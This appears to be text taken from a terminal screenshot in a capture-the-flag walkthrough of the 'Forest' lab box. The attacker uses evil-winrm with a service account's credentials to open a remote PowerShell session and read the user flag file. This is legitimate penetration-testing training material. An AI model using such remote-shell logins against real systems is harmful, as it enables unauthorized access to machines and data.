 [root@kali] /home/kali/Forest
❯ evil-winrm -i 10.10 -u svc-alfresco -p
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_de
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type ../desktop/user.txt
d2d0810
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>